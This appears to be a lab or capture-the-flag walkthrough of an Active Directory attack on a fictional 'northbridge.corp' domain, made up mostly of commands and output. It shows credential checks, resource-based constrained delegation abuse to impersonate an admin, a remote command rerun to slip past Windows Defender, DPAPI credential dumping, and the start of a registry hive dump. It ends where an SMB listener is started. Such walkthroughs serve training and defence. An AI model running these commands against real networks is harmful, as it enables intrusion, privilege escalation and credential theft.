
The PowerShell script lists the OU that is used by the automation script to create computer objects in. This is the OU that the service account has delegated rights to create computer objects.
# Define the full distinguished name of the provisioning OU
$OUPath = "OU=ServerProvisioning,OU=Servers,DC=northbridge,DC=corp"
Using NetExec, we confirm the credentials for the _svrautomationsvc account were valid.
gray@kali-virt [2025-11-18] [22:23:47] Documents/northbridge $ nxc ldap northdc01.northbridge.corp -d northbridge.corp -u _svrautomationsvc -p 'yxxxxxxxxxxxxxv'
LDAP 10.1.247.101 389 NORTHDC01 [*] Windows Server 2022 Build 20348 (name:NORTHDC01) (domain:northbridge.corp)
LDAP 10.1.247.101 389 NORTHDC01 [+] northbridge.corp\_svrautomationsvc:yxxxxxxxxxxxxxv Abusing Kerberos Resource-based Constrained Delegation
Going back to BloodHound, the _svrautomationsvc account has an outbound control right to the NORTHJMP01 computer object for the WriteAccountRestrictions edge.
This right allows the grantee the ability to modify several properties on the target object, most importantly, the msDS-AllowedToActOnBehalfOfOtherIdentity attribute. This attribute holds the information of accounts that are permitted to delegate users to itself.
This means we can modify this attribute on NORTHJMP01 to include a computer object we either control or create ourselves and then perform delegation to impersonate any eligible user to NORTHJMP01.
Creating New Computer Account
If we attempt to use impacket-addcomputer.py to create our own computer object, we will get an error saying the machine account quota has been exceeded.
gray@kali-virt [2025-11-18] [22:41:44] Documents/northbridge $ impacket-addcomputer -computer-name 'NORTHTEST$' -computer-pass 'NorthbridgeTest2025!!' -dc-host northdc01.northbridge.corp -domain-netbios northbridge 'northbridge/_svrautomationsvc:yxxxxxxxxxxxxxv'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Authenticating account's machine account quota exceeded!This is because the msDS-MachineAccountQuota value for the northbridge.corp domain was modified from 10 to 0 – which means authenticated users can no longer create up to 10 computer objects in the domain. This was a hardening activity taken by the security team at Northbridge Systems.
gray@kali-virt [2025-11-18] [22:43:04] Documents/northbridge $ nxc ldap northdc01.northbridge.corp -d northbridge.corp -u _securitytestingsvc -p '4kCc$A@NZvNAdK@' -M maq
LDAP 10.1.247.101 389 NORTHDC01 [*] Windows Server 2022 Build 20348 (name:NORTHDC01) (domain:northbridge.corp)
LDAP 10.1.247.101 389 NORTHDC01 [+] northbridge.corp\_securitytestingsvc:4kCc$A@NZvNAdK@
MAQ 10.1.247.101 389 NORTHDC01 [*] Getting the MachineAccountQuota
MAQ 10.1.247.101 389 NORTHDC01 MachineAccountQuota: 0However, as suggested in the README for the server build automation script, the _svrautomationsvc account has delegated rights to create computer objects in the ServerProvisoning OU. This bypasses the limitation set with MachineAccountQuota set to zero.
We can validate the delegated rights with impacket-dacledit.
gray@kali-virt [2025-11-18] [22:45:54] Documents/northbridge $ impacket-dacledit 'northbridge/_securitytestingsvc:4kCc$A@NZvNAdK@' -dc-ip 10.1.247.101 -principal _svrautomationsvc -target-dn 'OU=ServerProvisioning,OU=Servers,DC=northbridge,DC=corp' -action read
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Parsing DACL
[*] Printing parsed DACL
[*] Filtering results for SID (S-1-5-21-1010595023-1608570688-3264491749-1124)
[*] ACE[1] info
[*] ACE Type : ACCESS_ALLOWED_OBJECT_ACE
[*] ACE flags : CONTAINER_INHERIT_ACE
[*] Access mask : CreateChild, DeleteChild
[*] Flags : ACE_OBJECT_TYPE_PRESENT
[*] Object type (GUID) : Computer (bf967a86-0de6-11d0-a285-00aa003049e2)
[*] Trustee (SID) : _svrautomationsvc (S-1-5-21-1010595023-1608570688-3264491749-1124)Creating Computer Object in Specific OU
As the _svrautomationsvc has delegated rights to create computer objects in the ServerProvisoning OU, we can use BloodyAD to do just this.
gray@kali-virt [2025-11-18] [22:47:26] Documents/northbridge $ bloodyAD -d northbridge.corp -u _svrautomationsvc -p 'yxxxxxxxxxxxxxv' --host northdc01.northbridge.corp add computer --ou 'OU=ServerProvisioning,OU=Servers,DC=northbridge,DC=corp' 'NORTHTEST' 'NorthbridgeTest2025!!'

[+] NORTHTEST$ createdAlternate Option: Creating Computer Object with Active Directory PS Module
It is also possible to create the computer object using the AD module for PowerShell. While Remote Server Administration Tools (RSAT) was not installed on NORTHJMP01, the .dll for it was stored in the Wintel Engineering folder.

First, we need to setup a few variables to pass in the credentials for the _svrautomationsvc account and the password we would like for the new machine account. Let's do that quickly.
## Password for the _svrautomationsvc account
$password = (ConvertTo-SecureString "yxxxxxxxxxxxxdv" -AsPlainText -Force)
## Creating credential blob for _svrautomationsvc
$cred = New-Object System.Management.Automation.PSCredential ("northbridge\_svrautomationsvc", $password)
## Password for our new computer object
$machinePass = ConvertTo-SecureString 'NorthbridgeTest2025!!' -AsPlainText -ForceThen, we can import Microsoft.ActiveDirectory.Management.dll into our current PowerShell session.
ipmo 'C:\Network Shares\Wintel Engineering\Microsoft.ActiveDirectory.Management.dll'Finally, we can use New-ADComputer to create a new computer object in the ServerProvisoning OU.
New-ADComputer -Name "NORTHTEST" `
-SamAccountName "NORTHTEST$" `
-AccountPassword $machinePass `
-Path "OU=ServerProvisioning,OU=Servers,DC=northbridge,DC=corp" `
-Enabled $true `
-PassThru `
-Credential $cred
Then, we can use Get-ADComputer to validate the machine was created as expected.
PS C:\Network Shares\Wintel Engineering> Get-ADComputer -Identity NORTHTEST
DNSHostName :
UserPrincipalName :
Enabled : True
SamAccountName : NORTHTEST$
SID : S-1-5-21-1010595023-1608570688-3264491749-3601
DistinguishedName : CN=NORTHTEST,OU=ServerProvisioning,OU=Servers,DC=northbridge,DC=corp
Name : NORTHTEST
ObjectClass : computer
ObjectGuid : b07d3e32-e283-43c1-b459-6914f5b7379a
PropertyNames : {DistinguishedName, DNSHostName, Enabled, Name...}
AddedProperties : {}
RemovedProperties : {}
ModifiedProperties : {}
PropertyCount : 9Okay, moving on...
We can quickly verify that the new NORTHTEST computer object was in fact created using NetExec.
gray@kali-virt [2025-11-18] [22:48:06] Documents/northbridge $ nxc ldap northdc01.northbridge.corp -d northbridge.corp -u _securitytestingsvc -p '4kCc$A@NZvNAdK@' --computers
LDAP 10.1.247.101 389 NORTHDC01 [*] Windows Server 2022 Build 20348 (name:NORTHDC01) (domain:northbridge.corp)
LDAP 10.1.247.101 389 NORTHDC01 [+] northbridge.corp\_securitytestingsvc:4kCc$A@NZvNAdK@
LDAP 10.1.247.101 389 NORTHDC01 [*] Total records returned: 3
LDAP 10.1.247.101 389 NORTHDC01 NORTHDC01$
LDAP 10.1.247.101 389 NORTHDC01 NORTHJMP01$
LDAP 10.1.247.101 389 NORTHDC01 NORTHTEST$Performing RBCD Attack with NORTHTEST$
We can leverage the WriteAccountRestrictions rights to modify the msDS-AllowedToActOnBehalfOfOtherIdentity attribute on NORTHJMP01 to include the SID of the computer object we just created with BloodyAD.
gray@kali-virt [2025-11-18] [22:53:56] Documents/northbridge $ impacket-rbcd -delegate-from 'NORTHTEST$' -delegate-to 'NORTHJMP01$' -dc-ip 10.1.247.101 -action write 'northbridge/_svrautomationsvc:yxxxxxxxxxxxxxv'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] NORTHTEST$ can now impersonate users on NORTHJMP01$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] NORTHTEST$ (S-1-5-21-1010595023-1608570688-3264491749-3102)We can validate the attribute modification was successful by reading the value of the msDS-AllowedToActOnBehalfOfOtherIdentity attribute of NORTHNJMP01.
gray@kali-virt [2025-11-18] [22:54:00] Documents/northbridge $ impacket-rbcd -delegate-from 'NORTHTEST$' -delegate-to 'NORTHJMP01$' -dc-ip 10.1.247.101 -action read 'northbridge/_svrautomationsvc:yxxxxxxxxxxxxxv'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Accounts allowed to act on behalf of other identity:
[*] NORTHTEST$ (S-1-5-21-1010595023-1608570688-3264491749-3102)Requesting Service Ticket Through S4U2Self & S4U2Proxy
Up Against Kerberos Delegation Protections
Now that the RBCD piece is done, we can attempt to request a Kerberos service ticket and impersonate the default Administrator account. However, the request fails.
gray@kali-virt [2025-11-18] [22:56:31] Documents/northbridge $ impacket-getST -spn "cifs/northjmp01.northbridge.corp" -impersonate Administrator 'northbridge.corp/NORTHTEST$:NorthbridgeTest2025!!' -dc-ip 10.1.247.101
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user NORTHTEST$ or initial TGT not forwardableIf we instead use another domain administrator, erhodesT0, the service ticket request will also fail for the same error.
gray@kali-virt [2025-11-18] [22:56:40] Documents/northbridge $ impacket-getST -spn "cifs/northjmp01.northbridge.corp" -impersonate erhodesT0 'northbridge.corp/NORTHTEST$:NorthbridgeTest2025!!' -dc-ip 10.1.247.101
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating erhodesT0
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user NORTHTEST$ or initial TGT not forwardableThe service tickets for the default Administrator and erhodesT0 fail as both users have been protected against Kerberos delegation attacks. The default Administrator account is marked as sensitive and cannot be delegated and erhodesT0 is a member of the Protected Users group.
Requesting Service Ticket for a Local Administrator
To get around these protections, we need to forge a Kerberos service ticket for a user that is not protected against Kerberos delegation. In this case, there is a group called NORTHJMP01PRIV which has been added to the local administrators group on NORTHJMP01.
We can try using any of these group members instead.
gray@kali-virt [2025-11-18] [23:00:22] Documents/northbridge $ nxc ldap northdc01.northbridge.corp -d northbridge.corp -u _svrautomationsvc -p 'yxxxxxxxxxxxxxv' --query '(SamAccountName=NORTHJMP01PRIV)' ""
LDAP 10.1.247.101 389 NORTHDC01 [*] Windows Server 2022 Build 20348 (name:NORTHDC01) (domain:northbridge.corp)
LDAP 10.1.247.101 389 NORTHDC01 [+] northbridge.corp\_svrautomationsvc:yxxxxxxxxxxxxxv
LDAP 10.1.247.101 389 NORTHDC01 [+] Response for object: CN=NORTHJMP01PRIV,OU=Groups,DC=northbridge,DC=corp
LDAP 10.1.247.101 389 NORTHDC01 objectClass top
LDAP 10.1.247.101 389 NORTHDC01 group
LDAP 10.1.247.101 389 NORTHDC01 cn NORTHJMP01PRIV
LDAP 10.1.247.101 389 NORTHDC01 description Used to grant local administrator access to NORTHJMP01
LDAP 10.1.247.101 389 NORTHDC01 member CN=Samantha McCormick (T1 Admin Account),OU=AdminAccounts,OU=Accounts,DC=northbridge,DC=corp
LDAP 10.1.247.101 389 NORTHDC01 CN=Robert Hall (T1 Admin Account),OU=AdminAccounts,OU=Accounts,DC=northbridge,DC=corp
LDAP 10.1.247.101 389 NORTHDC01 CN=Marty Lee (T1 Admin Account),OU=AdminAccounts,OU=Accounts,DC=northbridge,DC=corp
LDAP 10.1.247.101 389 NORTHDC01 CN=Gloria Cook (T1 Admin Account),OU=AdminAccounts,OU=Accounts,DC=northbridge,DC=corp
LDAP 10.1.247.101 389 NORTHDC01 distinguishedName CN=NORTHJMP01PRIV,OU=Groups,DC=northbridge,DC=corp
LDAP 10.1.247.101 389 NORTHDC01 instanceType 4
LDAP 10.1.247.101 389 NORTHDC01 whenCreated 20250921020556.0Z
<snip>Let's use rhallT1 for the service ticket. It works!
gray@kali-virt [2025-11-18] [23:01:08] Documents/northbridge $ impacket-getST -spn "cifs/northjmp01.northbridge.corp" -impersonate rhallT1 'northbridge.corp/NORTHTEST$:NorthbridgeTest2025!!' -dc-ip 10.1.247.101
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating rhallT1
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in rhallT1@cifs_northjmp01.northbridge.corp@NORTHBRIDGE.CORP.ccacheLet's export the ticket to the KRB5CCNAME environment variable for later use.
gray@kali-virt [2025-11-18] [23:01:10] Documents/northbridge $ export KRB5CCNAME=rhallT1@cifs_northjmp01.northbridge.corp@NORTHBRIDGE.CORP.ccache
Confirming we now have local administrator access on NORTHJMP01 as we impersonated the rhallT1 user.
gray@kali-virt [2025-11-18] [23:02:07] Documents/northbridge $ nxc smb northjmp01.northbridge.corp -d northbridge.corp -u rhallT1 -k --use-kcache
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHJMP01) (domain:northbridge.corp) (signing:True) (SMBv1:False)
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [+] northbridge.corp\rhallT1 from ccache (Pwn3d!)Adding _securitytestingsvc to Local Administrators on NORTHJMP01
We can leverage this privileged access to execute a command via NetExec to add the security testing service account to the local administrators group on NORTHJMP01.
gray@kali-virt [2025-11-18] [23:06:28] Documents/northbridge $ nxc smb northjmp01.northbridge.corp -d northbridge.corp -u rhallT1 -k --use-kcache -X "Add-LocalGroupMember -Group Administrators -Member _securitytestingsvc@northbridge.corp"
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHJMP01) (domain:northbridge.corp) (signing:True) (SMBv1:False)
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [+] northbridge.corp\rhallT1 from ccache (Pwn3d!)
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [-] wmiexec: Could not retrieve output file, it may have been detected by AV. If it is still failing, try the 'wmi' protocol or another exec method
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [+] Executed command via wmiexecIt looks like the command was picked up by Windows Defender! No worries, we can re-run the previous command, but this time, including --no-output. This allows the command to run and modify the local administrators group.
gray@kali-virt [2025-11-18] [23:06:47] Documents/northbridge $ nxc smb northjmp01.northbridge.corp -d northbridge.corp -u rhallT1 -k --use-kcache -X "Add-LocalGroupMember -Group Administrators -Member _securitytestingsvc@northbridge.corp" --no-output
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHJMP01) (domain:northbridge.corp) (signing:True) (SMBv1:False)
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [+] northbridge.corp\rhallT1 from ccache (Pwn3d!)
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [+] Executed command via wmiexec
```Re-connecting to NORTHJMP01 confirms the _securitytestingsvc was in fact added to the local administrators group.


We can get our first flag!

Privilege Escalation
AD Backup Script in Task Scheduler
On NORTHJMP01, there is a task in the task scheduler called Northbridge Domain Backup and the task is being executed in the context of the _backupsvc domain account.

Recall the _backupsvc account is a member of Backup Operators. As this account is configured to execute a task in the task scheduler, it is possible to retrieve the plaintext password for this account by dumping it from DPAPI.
The ability to do this is built into NetExec using the --dpapi argument. We end up getting the plaintext password for the _backupsvc service account.
gray@kali-virt [2025-11-18] [23:14:46] Documents/northbridge $ nxc smb northjmp01.northbridge.corp -d northbridge.corp -u rhallT1 -k --use-kcache --dpapi
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [*] Windows Server 2022 Build 20348 x64 (name:NORTHJMP01) (domain:northbridge.corp) (signing:True) (SMBv1:False)
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [+] northbridge.corp\rhallT1 from ccache (Pwn3d!)
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [*] Collecting DPAPI masterkeys, grab a coffee and be patient...
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [+] Got 64 decrypted masterkeys. Looting secrets...
SMB northjmp01.northbridge.corp 445 NORTHJMP01 [SYSTEM][CREDENTIAL] Domain:batch=TaskScheduler:Task:{749E95F2-638A-4C24-B478-22FB7A4BED13} - NORTHBRIDGE\_backupsvc:jxxxxxxxxxxxxxxxx5Performing Remote Registry Hive Dump from NORTHDC01
With Backup Operator access, we can perform a remote dump of the SAM, SYSTEM, and SECURITY hives from NORTHDC01.
First, we start an SMB listener with impacket-smbserver.
gray@kali-virt [2025-11-18] [23:17:41] Documents/northbridge $ impacket-smbserver -smb2support SHARE $(pwd)
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
